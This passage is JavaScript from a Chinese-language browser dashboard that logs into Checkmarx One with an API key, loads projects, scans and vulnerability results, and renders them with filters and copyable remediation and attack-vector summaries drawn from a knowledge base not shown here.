    var body = 'grant_type=refresh_token&client_id=' + encodeURIComponent(parsed.azp) +
      '&refresh_token=' + encodeURIComponent(String(apiKey).trim());
    var data;
    try {
      data = await proxyFetch(authUrl, {
        method: 'POST',
        headers: { 'Content-Type': 'application/x-www-form-urlencoded', 'Accept': 'application/json' },
        body: body
      });
    } catch (e) {
      if (e.status === 400 || e.status === 401) {
        throw new Error('Checkmarx IAM 拒绝了该 API Key（' + (e.status || '') + '）。请确认 Key 未过期、未被吊销，且属于 ' + parsed.tenant + ' 租户。');
      }
      throw e;
    }
    if (!data || !data.access_token) throw new Error('登录响应中缺少 access_token，请确认 API Key 类型与租户是否正确。');
    var tokenClaims = decodeJwt(data.access_token) || {};
    var apiBase = String(tokenClaims['ast-base-url'] || '').replace(/\/+$/, '') || hostSwapApiBase(parsed.realmUrl);
    if (!apiBase) throw new Error('无法确定 Checkmarx One API 地址（access token 缺少 ast-base-url 声明）。');
    var info = {
      accessToken: data.access_token,
      expiresAt: Date.now() + (Number(data.expires_in || 3600) - 60) * 1000,
      apiBase: apiBase,
      realmUrl: parsed.realmUrl,
      tenant: parsed.tenant,
      azp: parsed.azp,
      apiKey: String(apiKey).trim()
    };
    return info;
  }

  var state = {
    session: null,          // {accessToken, expiresAt, apiBase, realmUrl, tenant, azp, apiKey}
    connected: false,
    projects: [],           // 全部项目
    selectedProjectIds: new Set(),   // 已生效的项目选择
    draftProjectIds: new Set(),      // 下拉中正在勾选的草稿（点「应用」才生效）
    projectQuery: '',                // 项目下拉内的搜索词（仅本次下拉有效，不持久化）
    projectMatchCount: 0,            // 当前搜索命中的项目数
    scans: [],              // 当前已拉取的扫描
    results: [],            // 当前扫描结果（已归一化）
    rows: [],
    branch: '',
    scanKey: '',            // '' = 每个项目最新扫描
    sevs: new Set(SEVS),
    q: '',
    sort: { key: 'severity', dir: 1 },
    selectedId: null,
    loading: false,
    requestId: 0,
    scanPollers: {},
    branchReloadSeq: 0
  };

  function saveConfig() {
    try {
      var rememberEl = $('#rememberKey');
      var remember = rememberEl ? rememberEl.checked : true;
      var key = state.session ? state.session.apiKey : ($('#apiKeyInput') ? $('#apiKeyInput').value.trim() : '');
      if (!remember && rememberEl) {
        // 未勾选「记住」时不落盘 API Key
        localStorage.setItem(LS_CFG, JSON.stringify({ apiKey: '', rememberKey: false, savedAt: Date.now() }));
        return;
      }
      localStorage.setItem(LS_CFG, JSON.stringify({ apiKey: key, rememberKey: remember, savedAt: Date.now() }));
    } catch (e) { /* ignore */ }
  }
  function loadConfig() {
    try { return JSON.parse(localStorage.getItem(LS_CFG) || '{}') || {}; } catch (e) { return {}; }
  }
  function clearConfig() {
    try { localStorage.removeItem(LS_CFG); } catch (e) { /* ignore */ }
    clearFilterMemory();
    clearScanMemory();
    resetScanMemoryState();
  }

  /* ---------------------------------------------------------------------- */
  /* 筛选记忆（仅本机 localStorage，按 租户+API 地址 隔离）                    */
  /*   - 项目/分支：点「应用」且本次数据加载有结果后写入；                    */
  /*   - 严重级别：点击标签即写入，下次打开/刷新自动恢复。                     */
  /* ---------------------------------------------------------------------- */
  function filterScope() {
    var s = state.session;
    if (!s) return '';
    return [s.tenant || '', s.apiBase || '', s.realmUrl || ''].join('|');
  }
  /** 校验记忆里的严重级别：只保留已知值；缺失或全部无效时返回 null（回退默认全选）。 */
  function normalizeSevs(list) {
    if (!Array.isArray(list)) return null;
    var out = SEVS.filter(function (s) { return list.indexOf(s) >= 0; });
    return out.length ? out : null;
  }
  /** 读取上次「应用」过的项目/分支选择与严重级别；从未有记录时返回 null（等价于空选 + 全部级别）。 */
  function loadFilterMemory() {
    var scope = filterScope();
    if (!scope) return null;
    try {
      var raw = JSON.parse(localStorage.getItem(LS_FILTER) || '{}') || {};
      var v = raw[scope];
      if (!v || typeof v !== 'object') return null;
      return {
        projectIds: Array.isArray(v.projectIds) ? v.projectIds.map(String) : [],
        branch: typeof v.branch === 'string' ? v.branch : '',
        sevs: normalizeSevs(v.sevs)
      };
    } catch (e) { return null; }
  }
  /** 写入记忆：项目/分支仅在「应用」且本次数据加载有结果之后调用（自动全部分支等）。 */
  function saveFilterMemory() {
    var scope = filterScope();
    if (!scope) return;
    try {
      var raw = JSON.parse(localStorage.getItem(LS_FILTER) || '{}') || {};
      raw[scope] = {
        projectIds: Array.from(state.selectedProjectIds),
        branch: state.branch || '',
        sevs: SEVS.filter(function (s) { return state.sevs.has(s); }),
        savedAt: Date.now()
      };
      localStorage.setItem(LS_FILTER, JSON.stringify(raw));
    } catch (e) { /* ignore */ }
  }
  /**
   * 只写入严重级别记忆：切换标签后立即调用。
   * 保留记录里已有的项目/分支，避免在登录恢复完成前把上次项目选择覆盖成空选。
   */
  function saveSeverityMemory() {
    var scope = filterScope();
    if (!scope) return;
    try {
      var raw = JSON.parse(localStorage.getItem(LS_FILTER) || '{}') || {};
      var rec = (raw[scope] && typeof raw[scope] === 'object') ? raw[scope] : {};
      rec.sevs = SEVS.filter(function (s) { return state.sevs.has(s); });
      rec.savedAt = Date.now();
      raw[scope] = rec;
      localStorage.setItem(LS_FILTER, JSON.stringify(raw));
    } catch (e) { /* ignore */ }
  }
  function clearFilterMemory() { try { localStorage.removeItem(LS_FILTER); } catch (e) { /* ignore */ } }

  /* ---------------------------------------------------------------------- */
  /* 本地扫描记忆（仅本机 localStorage，按 租户+API 地址 隔离）                */
  /*   - rows  ：上次填写的「文件夹路径 + Checkmarx One 项目名」，打开弹窗自动恢复；*/
  /*   - recent：最近实际提交过的「路径 + 项目名」组合，可在弹窗中一键填入。       */
  /* ---------------------------------------------------------------------- */
  function normalizeScanMemoryRow(r) {
    return { path: String((r && r.path) || '').trim(), name: String((r && r.name) || '').trim() };
  }
  /**
   * 记忆记录按「路径 + 项目名」去重（Windows 路径忽略大小写与斜杠方向），
   * 用于「最近扫描」列表去重。
   */
  function scanTargetKey(t) {
    var p = String((t && t.path) || '').toLowerCase().replace(/\\/g, '/');
    var n = String((t && t.name) || '').toLowerCase();
    return p + '\u0000' + n;
  }
  function loadScanMemory() {
    var scope = filterScope();
    if (!scope) return null;
    try {
      var raw = JSON.parse(localStorage.getItem(LS_SCAN_MEMORY) || '{}') || {};
      var v = raw[scope];
      if (!v || typeof v !== 'object') return null;
      var rows = (Array.isArray(v.rows) ? v.rows : []).map(normalizeScanMemoryRow)
        .filter(function (r) { return r.path || r.name; });
      var recent = (Array.isArray(v.recent) ? v.recent : []).map(normalizeScanMemoryRow)
        .filter(function (r) { return r.path; });
      return { rows: rows, recent: recent };
    } catch (e) { return null; }
  }
  /** 写入记忆：rows 必写；recent 传 null/undefined 时保留原值（输入过程中只更新行）。 */
  function saveScanMemoryRows(rows, recent) {
    var scope = filterScope();
    if (!scope) return;
    try {
      var raw = JSON.parse(localStorage.getItem(LS_SCAN_MEMORY) || '{}') || {};
      var prev = (raw[scope] && typeof raw[scope] === 'object') ? raw[scope] : {};
      raw[scope] = {
        rows: (rows || []).slice(0, SCAN_MEMORY_ROWS_MAX),
        recent: (recent != null ? recent : (Array.isArray(prev.recent) ? prev.recent : [])).slice(0, SCAN_MEMORY_RECENT_MAX),
        savedAt: Date.now()
      };
      localStorage.setItem(LS_SCAN_MEMORY, JSON.stringify(raw));
    } catch (e) { /* ignore */ }
  }
  /** 实际提交扫描时调用：把「路径 + 项目名」置顶「最近扫描」（去重）并持久化，返回最新列表。 */
  function rememberScanTargets(folders) {
    var rows = [], targets = [];
    (folders || []).forEach(function (f) {
      var r = normalizeScanMemoryRow(f);
      if (!r.path) return;
      rows.push(r);
      targets.push(r);
    });
    var scope = filterScope();
    if (!scope) return null;
    var prev = loadScanMemory();
    var recent = (prev && prev.recent ? prev.recent.slice() : []);
    for (var i = targets.length - 1; i >= 0; i--) {
      var key = scanTargetKey(targets[i]);
      recent = recent.filter(function (it) { return scanTargetKey(it) !== key; });
      recent.unshift({ path: targets[i].path, name: targets[i].name, at: Date.now() });
    }
    recent = recent.slice(0, SCAN_MEMORY_RECENT_MAX);
    saveScanMemoryRows(rows, recent);
    return recent;
  }
  function clearScanMemory() { try { localStorage.removeItem(LS_SCAN_MEMORY); } catch (e) { /* ignore */ } }

  /* ---------------------------------------------------------------------- */
  async function ensureSession() {
    if (!state.session) throw new Error('尚未登录');
    if (Date.now() > state.session.expiresAt) {
      state.session = await loginWithApiKey(state.session.apiKey);
    }
    return state.session;
  }

  async function apiGet(path) {
    var session = await ensureSession();
    var url = session.apiBase + path;
    try {
      return await proxyFetch(url, { headers: { 'Authorization': 'Bearer ' + session.accessToken, 'Accept': 'application/json' } });
    } catch (e) {
      if (e.status === 401) {
        state.session = await loginWithApiKey(session.apiKey);
        return proxyFetch(url, { headers: { 'Authorization': 'Bearer ' + state.session.accessToken, 'Accept': 'application/json' } });
      }
      throw e;
    }
  }

  /* ---------------------------------------------------------------------- */
  function showLoading(text, sub) {
    var el = $('#boardLoading');
    if (!el) return;
    el.classList.remove('hidden');
    $('#loadingText').textContent = text || '加载中…';
    $('#loadingSub').textContent = sub || '';
  }
  function hideLoading() {
    var el = $('#boardLoading');
    if (el) el.classList.add('hidden');
  }

  function projectById(id) {
    for (var i = 0; i < state.projects.length; i++) if (state.projects[i].id === id) return state.projects[i];
    return null;
  }
  function projectName(id) { var p = projectById(id); return p ? p.name : (id || '—'); }

  async function loadProjects() {
    var all = [];
    var offset = 0;
    for (var page = 0; page < 50; page++) {
      var data = await apiGet('/api/projects?limit=' + SCAN_PAGE + '&offset=' + offset);
      var list = (data && (data.projects || data.items)) || [];
      all = all.concat(list);
      var total = data && (data.totalCount || data.filteredTotalCount) || 0;
      if (!list.length || all.length >= total) break;
      offset += list.length;
    }
    all.sort(function (a, b) { return String(a.name || '').localeCompare(String(b.name || '')); });
    state.projects = all;
    var ids = new Set(all.map(function (p) { return p.id; }));
    /* 只剔除已失效的项目，不再自动全选（默认一个都不选，由用户自己勾选） */
    state.selectedProjectIds.forEach(function (id) { if (!ids.has(id)) state.selectedProjectIds.delete(id); });
    state.draftProjectIds.forEach(function (id) { if (!ids.has(id)) state.draftProjectIds.delete(id); });
    updateProjectUI();
  }

  async function loadScansForSelected() {
    var ids = Array.from(state.selectedProjectIds);
    if (!ids.length) { state.scans = []; return []; }
    var out = [];
    var errors = [];
    await Promise.all(ids.map(async function (pid) {
      try {
        var scans = [];
        var offset = 0;
        for (var page = 0; page < 30; page++) {
          var data = await apiGet('/api/scans?project-id=' + encodeURIComponent(pid) + '&limit=' + SCAN_PAGE + '&offset=' + offset);
          var list = (data && (data.scans || data.items)) || [];
          scans = scans.concat(list);
          var total = data && data.totalCount || 0;
          if (!list.length || scans.length >= total) break;
          offset += list.length;
        }
        scans.forEach(function (s) {
          s.projectId = s.projectId || s.projectID || pid;
          out.push(s);
        });
      } catch (e) {
        errors.push(projectName(pid) + ': ' + e.message);
      }
    }));
    var seen = {};
    state.scans = out.filter(function (s) {
      var key = s.id || (s.projectId + '|' + s.createdAt);
      if (seen[key]) return false;
      seen[key] = 1;
      return true;
    }).sort(function (a, b) { return new Date(b.createdAt || 0) - new Date(a.createdAt || 0); });
    return errors;
  }

  function completedScans() {
    return state.scans.filter(function (s) { return s.status === 'Completed' || s.status === 'Partial'; });
  }
  function updateFilterOptions() {
    /* 分支 */
    var branches = {};
    state.scans.forEach(function (s) { if (s.branch) branches[s.branch] = 1; });
    var branchSel = $('#branchSelect');
    if (branchSel) {
      var list = Object.keys(branches).sort();
      branchSel.innerHTML = '<option value="">全部分支</option>' + list.map(function (b) {
        return '<option value="' + esc(b) + '"' + (state.branch === b ? ' selected' : '') + '>' + esc(b) + '</option>';
      }).join('');
      branchSel.disabled = !list.length;
    }
    /* 扫描时间 */
    var scanSel = $('#scanSelect');
    if (scanSel) {
      /* 扫描时间只列当前分支下的扫描，避免与分支筛选结果不一致 */
      var scans = completedScans().filter(function (s) { return !state.branch || s.branch === state.branch; });
      var opts = ['<option value="">最新扫描（每个项目）</option>'];
      scans.slice(0, 200).forEach(function (s) {
        opts.push('<option value="' + esc(s.id) + '"' + (state.scanKey === s.id ? ' selected' : '') + '>' +
          fmtDate(s.createdAt) + ' · ' + esc(projectName(s.projectId)) + (s.branch ? ' · ' + esc(s.branch) : '') + '</option>');
      });
      scanSel.innerHTML = opts.join('');
      scanSel.disabled = !scans.length;
    }
  }

  function targetScans() {
    if (state.scanKey) return state.scans.filter(function (s) { return s.id === state.scanKey; });
    var scans = completedScans();
    var wanted = {};
    state.selectedProjectIds.forEach(function (pid) {
      var list = scans.filter(function (s) { return (s.projectId || '') === pid && (!state.branch || s.branch === state.branch); });
      list.sort(function (a, b) { return new Date(b.createdAt || 0) - new Date(a.createdAt || 0); });
      if (list.length) wanted[list[0].id] = list[0];
    });
    return Object.keys(wanted).map(function (id) { return wanted[id]; });
  }

  function normalizeResult(raw, scan, project) {
    var data = raw.data || {};
    var vuln = raw.vulnerabilityDetails || {};
    var cweResolved = KB.resolveCwe(vuln.cweId, data.queryName);
    var nodes = (data.nodes || []).map(function (n, i, arr) {
      return {
        file: n.fileName || '', line: n.line, column: n.column, name: n.name || '',
        label: i === 0 ? 'source' : (i === arr.length - 1 ? 'sink' : 'propagator')
      };
    });
    var lastNode = nodes.length ? nodes[nodes.length - 1] : null;
    return {
      id: raw.id || raw.similarityId || Math.random().toString(36).slice(2),
      similarityId: raw.similarityId || '',
      severity: String(raw.severity || 'INFO').toUpperCase(),
      state: raw.state || '',
      status: raw.status || '',
      queryName: data.queryName || raw.label || '—',
      groupName: data.group || '',
      language: data.languageName || '',
      cwe: cweResolved,
      cweRaw: vuln.cweId,
      fileName: data.filename || (lastNode && lastNode.file) || '',
      line: data.line != null ? data.line : (lastNode && lastNode.line) || '',
      column: lastNode && lastNode.column || '',
      description: raw.description || data.description || '',
      recommendations: raw.recommendations || data.remediation || '',
      remediationLink: data.remediationLink || '',
      nodes: nodes,
      cvss: vuln.cvss || {},
      cvssScore: vuln.cvssScore,
      firstFoundAt: raw.firstFoundAt || raw.created || '',
      foundAt: raw.foundAt || raw.created || '',
      type: raw.type || '',
      scanId: scan.id,
      projectId: project ? project.id : (scan.projectId || ''),
      projectName: project ? project.name : (scan.projectName || ''),
      branch: scan.branch || '',
      scanCreatedAt: scan.createdAt || ''
    };
  }

  /** 加载结果；返回 'ok' | 'no-project' | 'no-scan' | false（请求失败）。 */
  async function loadResults() {
    var reqId = ++state.requestId;
    state.selectedId = null;
    closeDetail();
    if (!state.selectedProjectIds.size) {
      /* 空选：看板显示「请先选择项目」引导，不发起任何请求 */
      state.results = [];
      state.rows = [];
      updateSeverityUI();
      renderTable('no-project');
      hideLoading();
      return 'no-project';
    }
    var scans = targetScans();
    if (!scans.length) {
      state.results = [];
      state.rows = [];
      updateSeverityUI();
      renderTable('no-scan');
      hideLoading();
      return 'no-scan';
    }
    showLoading('正在加载扫描结果…', scans.length + ' 个扫描 · ' + scans.map(function (s) { return projectName(s.projectId) + '/' + (s.branch || '-'); }).join('、'));
    var all = [];
    var errors = [];
    try {
      for (var i = 0; i < scans.length; i++) {
        var scan = scans[i];
        var project = projectById(scan.projectId);
        var offset = 0;
        for (var page = 0; page < 80; page++) {
          var data = await apiGet('/api/results?scan-id=' + encodeURIComponent(scan.id) + '&limit=' + RESULT_PAGE + '&offset=' + offset);
          var list = (data && (data.results || data.items)) || [];
          list.forEach(function (raw) {
            if (!raw) return;
            all.push(normalizeResult(raw, scan, project));
          });
          var total = data && data.totalCount || 0;
          if (!list.length || all.length >= total && list.length < RESULT_PAGE) break;
          if (!list.length || (offset + list.length) >= total) break;
          offset += list.length;
          if (all.length > 20000) break;
        }
        if (state.requestId !== reqId) return;
      }
      if (state.requestId !== reqId) return false;
      state.results = all;
      renderAll();
      hideLoading();
      if (errors.length) toast('部分扫描结果加载失败：' + errors.join('；'), 'err', 5000);
      return 'ok';
    } catch (e) {
      if (state.requestId !== reqId) return false;
      hideLoading();
      state.results = [];
      renderAll();
      showTableError('加载扫描结果失败：' + e.message);
      return false;
    }
  }

  /* ---------------------------------------------------------------------- */
  function renderAll() {
    updateSeverityUI();
    renderTable();
    updateDetailNav();
  }

  function withSearch(list) {
    var q = state.q.trim().toLowerCase();
    if (!q) return list;
    return list.filter(function (r) {
      var hay = [r.queryName, r.groupName, r.fileName, 'cwe-' + r.cwe, r.language, r.description, r.projectName].join(' ').toLowerCase();
      return hay.indexOf(q) >= 0;
    });
  }
  function currentRows() {
    var list = withSearch(state.results).filter(function (r) { return state.sevs.has(r.severity); });
    list.sort(function (a, b) {
      var va, vb, dir = state.sort.dir;
      if (state.sort.key === 'severity') { va = SEV_RANK[a.severity] == null ? 9 : SEV_RANK[a.severity]; vb = SEV_RANK[b.severity] == null ? 9 : SEV_RANK[b.severity]; }
      else if (state.sort.key === 'found') { va = a.foundAt || ''; vb = b.foundAt || ''; }
      else if (state.sort.key === 'query') { va = a.queryName; vb = b.queryName; }
      else if (state.sort.key === 'project') { va = rName(a); vb = rName(b); }
      else if (state.sort.key === 'file') { va = a.fileName; vb = b.fileName; }
      else if (state.sort.key === 'state') { va = a.state; vb = b.state; }
      else { va = a.id; vb = b.id; }
      if (va < vb) return -1 * dir;
      if (va > vb) return 1 * dir;
      return 0;
    });
    return list;
  }
  function rName(r) { return r.projectName || projectName(r.projectId) || ''; }

  function updateSeverityUI() {
    var searchable = withSearch(state.results);
    var counts = { CRITICAL: 0, HIGH: 0, MEDIUM: 0, LOW: 0, INFO: 0 };
    searchable.forEach(function (r) { if (counts[r.severity] != null) counts[r.severity]++; });
    $$('[data-sev]').forEach(function (el) {
      var sev = el.getAttribute('data-sev');
      if (SEVS.indexOf(sev) < 0) return;
      var on = state.sevs.has(sev);
      el.classList.toggle('on', on);
      el.classList.toggle('off', !on);
      $$('[data-count]', el).forEach(function (n) { n.textContent = counts[sev]; });
    });
    var totalEl = $('#totalCount');
    if (totalEl) totalEl.textContent = searchable.length;
  }

  function renderTable(emptyReason) {
    var showProject = new Set(state.results.map(function (r) { return r.projectId; })).size > 1;
    var cols = [
      { key: 'severity', label: '严重级别', width: '96px' },
      { key: 'query', label: '漏洞类型' },
      { key: 'project', label: '项目', show: showProject },
      { key: 'file', label: '文件 / 行' },
      { key: 'state', label: '状态' },
      { key: 'found', label: '发现时间', width: '110px' }
    ].filter(function (c) { return c.show !== false; });
    var head = $('#resultsHead');
    if (head) {
      head.innerHTML = '<tr>' + cols.map(function (c) {
        var sortable = ['severity', 'query', 'project', 'file', 'state', 'found'].indexOf(c.key) >= 0;
        var arrow = state.sort.key === c.key ? '<span class="arrow">' + (state.sort.dir > 0 ? '▲' : '▼') + '</span>' : '';
        return '<th' + (sortable ? ' class="sortable" data-sort="' + c.key + '"' : '') + (c.width ? ' style="width:' + c.width + '"' : '') + '>' + esc(c.label) + arrow + '</th>';
      }).join('') + '</tr>';
      $$('#resultsHead th[data-sort]').forEach(function (th) {
        th.addEventListener('click', function () {
          var key = th.getAttribute('data-sort');
          if (state.sort.key === key) state.sort.dir *= -1; else { state.sort.key = key; state.sort.dir = 1; }
          renderTable(emptyReason);
        });
      });
    }
    state.rows = currentRows();
    var body = $('#resultsBody');
    if (!body) return;
    if (!state.rows.length) {
      var reason = emptyReason || (!state.selectedProjectIds.size ? 'no-project' : !state.results.length ? 'empty' : 'filtered');
      var title, desc, actions;
      if (reason === 'no-project') {
        title = state.projects.length ? '请先选择项目' : '没有可用项目';
        desc = state.projects.length
          ? '在顶部「项目」下拉中勾选要查看的项目（可多选），点击「应用」后才会查询数据。项目与分支的选择会被记住，下次打开自动恢复。'
          : '当前 Checkmarx One 租户下没有可访问的项目，或账号没有项目访问权限。';
        actions = (state.projects.length ? '<button class="btn sm primary" id="emptyPickProjects">选择项目</button>' : '') +
          '<button class="btn sm ghost" id="emptyRefresh">刷新</button>';
      } else if (reason === 'no-scan') {
        title = '没有可用的已完成扫描';
        desc = '所选项目/分支下还没有已完成的扫描。可以点击「＋ 本地扫描」对本地代码发起一次扫描。';
        actions = '<button class="btn sm primary" id="emptyLocalScan">＋ 本地扫描</button>' +
          '<button class="btn sm ghost" id="emptyRefresh">刷新</button>';
      } else if (reason === 'empty') {
        title = '当前范围暂无漏洞结果';
        desc = 'Checkmarx One 没有返回任何结果；确认扫描已完成、账号有项目访问权限，或点击刷新重试。';
        actions = '<button class="btn sm primary" id="emptyLocalScan">＋ 本地扫描</button>' +
          '<button class="btn sm ghost" id="emptyRefresh">刷新</button>';
      } else {
        title = '没有匹配的漏洞';
        desc = '调整项目、分支、扫描时间或严重级别筛选条件后再试。';
        actions = '<button class="btn sm ghost" id="emptyRefresh">刷新</button>';
      }
      body.innerHTML = '<tr class="empty-row"><td colspan="' + cols.length + '">' +
        '<div class="empty-state"><div class="big">' + (reason === 'no-project' ? '📁' : '🔍') + '</div><h3>' + esc(title) + '</h3><p>' + esc(desc) + '</p>' +
        '<div class="action-row">' + actions + '</div></div></td></tr>';
      var b0 = $('#emptyPickProjects'); if (b0) b0.addEventListener('click', function (e) { e.stopPropagation(); openProjectMenu(); });
      var b1 = $('#emptyLocalScan'); if (b1) b1.addEventListener('click', openScan);
      var b2 = $('#emptyRefresh'); if (b2) b2.addEventListener('click', function () { refreshAll(true); });
    } else {
      body.innerHTML = state.rows.map(function (r) {
        var sev = SEV_RANK[r.severity] != null ? r.severity : 'INFO';
        var cells = {
          severity: '<span class="pill sev-' + esc(sev) + '">' + esc(sev) + '</span>',
          query: '<div class="vuln-name">' + esc(r.queryName) + '</div>' +
            '<div class="vuln-sub"><span class="mono">CWE-' + esc(r.cwe || '?') + '</span><span>·</span><span>' + esc(r.language || '—') + '</span>' +
            (r.status === 'RECURRENT' ? '<span class="pill status st-RECURRENT">复现</span>' : '') + '</div>',
          project: '<span class="proj-cell"><i class="sev-dot" style="background:' + esc((projectById(r.projectId) || {}).color || '#64748b') + '"></i>' + esc(rName(r)) + '</span>',
          file: '<div class="file-cell" title="' + esc(r.fileName) + '">' + esc(String(r.fileName || '').split('/').slice(-2).join('/')) + '<i>:' + esc(r.line) + '</i></div>',
          state: '<span class="pill state st-' + esc(r.state) + '">' + esc(STATE_LABEL[r.state] || r.state || '—') + '</span>',
          found: '<span title="' + esc(fmtDate(r.foundAt)) + '">' + esc(relTime(r.foundAt)) + '</span>'
        };
        return '<tr data-id="' + esc(r.id) + '"' + (state.selectedId === r.id ? ' class="selected"' : '') + '>' +
          cols.map(function (c) { return '<td>' + (cells[c.key] || '') + '</td>'; }).join('') + '</tr>';
      }).join('');
      $$('#resultsBody tr[data-id]').forEach(function (tr) {
        tr.addEventListener('click', function () {
          var id = tr.getAttribute('data-id');
          if (state.selectedId === id) { closeDetail(); return; }
          openDetail(id);
        });
      });
    }
    var countEl = $('#resultCount');
    if (countEl) {
      var total = withSearch(state.results).length;
      countEl.textContent = state.rows.length === total ? '共 ' + total + ' 个漏洞' : '筛选出 ' + state.rows.length + ' / ' + total + ' 个漏洞';
    }
  }

  function showTableError(msg) {
    var body = $('#resultsBody');
    if (!body) return;
    body.innerHTML = '<tr class="empty-row"><td colspan="6"><div class="empty-state" style="height:300px">' +
      '<div class="big">⚠️</div><h3>加载失败</h3><p>' + esc(msg) + '</p>' +
      '<div class="action-row"><button class="btn sm primary" id="errRetryBtn">重试</button></div></div></td></tr>';
    var b = $('#errRetryBtn');
    if (b) b.addEventListener('click', function () { refreshAll(true); });
  }

  /* ---------------------------------------------------------------------- */
  function detailMeta(k, v, mono) {
    return '<div class="m"><div class="k">' + esc(k) + '</div><div class="v' + (mono ? ' mono' : '') + '" title="' + esc(v) + '">' + esc(v) + '</div></div>';
  }
  function codeCard(kind, title, code, lang) {
    return '<div class="code-card ' + kind + '"><div class="c-head"><span class="t">' + esc(title) + '</span><span class="lang">' + esc(lang || '') + '</span></div><pre>' + esc(code) + '</pre></div>';
  }

  /** 详情抽屉与「一键复制」共用的攻击向量数据（内置知识库文案 + payload）。 */
  function attackInfo(r) {
    var kb = KB.lookup(r.cweRaw != null ? r.cweRaw : r.cwe, r.queryName);
    var entry = kb.entry;
    var generic = KB.generic || {};
    return {
      kb: kb,
      entry: entry,
      attackVector: (entry && entry.attackVector) || generic.attackVector || '',
      payload: (entry && entry.payload) || '',
      remediation: (entry && entry.remediation) || generic.remediation || {}
    };
  }

  /**
   * 一键复制用的「攻击向量」纯文本：
   * 攻击向量正文 + 攻击示例（Payload）。污点数据流由 flowCopyText 单独生成。
   */
  function attackSectionText(r) {
    var info = attackInfo(r);
    var lines = ['【攻击向量】', info.attackVector || '（暂无攻击向量说明）'];
    if (info.payload) lines.push('', '【攻击示例 / Payload】', info.payload);
    return lines.join('\n');
  }

  /**
   * 攻击向量区块的一键复制文本：漏洞信息 + 攻击向量 + 攻击示例 + 污点数据流，
   * 逐条保留序号、入口类/文件与行号；直接从页面框选复制时这些内容容易被 CSS 布局打散。
   */
  function attackCopyText(r) {
    var info = attackInfo(r);
    var breakLine = function (v) { return v != null && v !== '' ? v : '—'; };
    var head = '【漏洞】' + (r.queryName || '—') + '（CWE-' + (info.kb.cwe || '?') + ' · ' + (SEV_LABEL[r.severity] || r.severity) + ' · ' + (rName(r) || '—') + '）\n' +
      '【位置】' + breakLine(r.fileName) + ':' + breakLine(r.line);
    var parts = [head, attackSectionText(r)];
    var flow = flowCopyText(r);
    if (flow) parts.push(flow);
    return parts.join('\n\n');
  }

  /** 一键复制用的「污点数据流」纯文本：序号 + [source/propagator/sink] + 文件:行号 + 代码。 */
  function flowCopyText(r) {
    var nodes = r.nodes || [];
    if (!nodes.length) return '';
    var lines = ['【污点数据流】共 ' + nodes.length + ' 步'];
    nodes.forEach(function (n, i) {
      var tag = n.label === 'source' ? 'source' : (n.label === 'sink' ? 'sink' : 'propagator');
      lines.push((i + 1) + '. [' + tag + '] ' + (n.file || '—') + ':' + (n.line != null && n.line !== '' ? n.line : '—'));
      if (n.name) String(n.name).split(/\r?\n/).forEach(function (ln) { lines.push('   ' + ln); });
    });
    return lines.join('\n');
  }

  /** 详情抽屉「参考链接」列表（渲染与一键复制共用）。 */
  function detailRefs(r, info) {
    info = info || attackInfo(r);
    var kb = info.kb;
    var entry = info.entry;
    var refs = [];
    if (kb.cwe) refs.push({ label: 'CWE-' + kb.cwe + '（' + ((entry && entry.name) || '漏洞说明') + '）', url: KB.cweUrl(kb.cwe) });
    if (entry && entry.owasp) refs.push({ label: 'OWASP 参考', url: entry.owasp });
    if (r.remediationLink) refs.push({ label: 'Checkmarx 修复参考链接', url: r.remediationLink });
    refs.push({ label: 'Checkmarx 查询帮助 Query Help', url: 'https://docs.checkmarx.com' });
    return refs;
  }

  /** 一键复制用的「漏洞说明」纯文本（Checkmarx description 原文）。 */
  function descriptionCopyText(r) {
    var desc = String(r.description || '').trim();
    if (!desc) return '';
    return '【漏洞说明】\n' + desc;
  }

  /**
   * 一键复制用的「修复建议」纯文本：
   * Checkmarx 修复建议 + 内置修复方案 + 错误/修复代码示例 + 修复参考链接。
   */
  function remediationCopyText(r) {
    var info = attackInfo(r);
    var rem = info.remediation || {};
    var lines = ['【修复建议】'];
    var adv = String(r.recommendations || '').trim();
    if (adv) lines.push('Checkmarx 修复建议：', adv, '');
    if (rem.summary) lines.push('修复方案：', rem.summary, '');
    (rem.examples || []).forEach(function (ex) {
      if (!ex) return;
      var title = String(ex.title || '代码示例') + (ex.lang ? '（' + ex.lang + '）' : '');
      lines.push('【' + title + '】');
      if (ex.bad) lines.push('✗ 错误示例：', String(ex.bad), '');
      if (ex.good) lines.push('✓ 修复后：', String(ex.good), '');
    });
    var link = String(r.remediationLink || '').trim();
    if (link) lines.push('修复参考：', link);
    while (lines.length > 1 && lines[lines.length - 1] === '') lines.pop();
    return lines.length > 1 ? lines.join('\n') : '';
  }

  /** 一键复制用的「参考链接」纯文本：与其他区块一致，先写【参考链接】标题，再按「名称：URL」逐行列出。 */
  function refsCopyText(r) {
    return '【参考链接】\n' + detailRefs(r).map(function (ref) { return ref.label + '：' + ref.url; }).join('\n');
  }

  /**
   * 抽屉右上角「复制漏洞信息」的纯文本：按固定顺序输出 9 项——
   * 漏洞类型 / 风险等级 / CWE编号 / 受影响文件 / 漏洞说明 / 攻击向量 / 污点数据流 / 修复建议 / 参考链接。
   * 各区块直接复用对应的一键复制逻辑，保证格式一致；没有内容的字段整段省略。
   */
  function fullCopyText(r) {
    var info = attackInfo(r);
    var kb = info.kb;
    var head = ['【漏洞类型】' + (r.queryName || '—')];
    head.push('【风险等级】' + (r.severity || '—') + (SEV_LABEL[r.severity] ? ' · ' + SEV_LABEL[r.severity] : ''));
    if (kb.cwe) head.push('【CWE编号】CWE-' + kb.cwe + ((info.entry && info.entry.name) ? '（' + info.entry.name + '）' : ''));
    var file = String(r.fileName || '').trim();
    if (file) head.push('【受影响文件】' + file + (r.line != null && r.line !== '' ? ':' + r.line : ''));
    var parts = [head.join('\n')];
    var desc = descriptionCopyText(r);
    if (desc) parts.push(desc);
    if (String(info.attackVector || '').trim()) parts.push(attackSectionText(r));
    var flow = flowCopyText(r);
    if (flow) parts.push(flow);
    var remediation = remediationCopyText(r);
    if (remediation) parts.push(remediation);
    var refs = refsCopyText(r);
    if (refs) parts.push(refs);
    return parts.join('\n\n');
  }

  function detailHtml(r) {
    var info = attackInfo(r);
    var kb = info.kb;
    var entry = info.entry;
    var attackVector = info.attackVector;
    var payload = info.payload;
    var rem = info.remediation;
    var advSummary = r.recommendations || '';
    var examples = (rem.examples || []);
    var refs = detailRefs(r, info);

    var nodes = (r.nodes || []).map(function (n, i, arr) {
      return '<li class="flow-step" data-label="' + esc(n.label || 'propagator') + '">' +
        '<span class="node">' + (i + 1) + '</span>' +
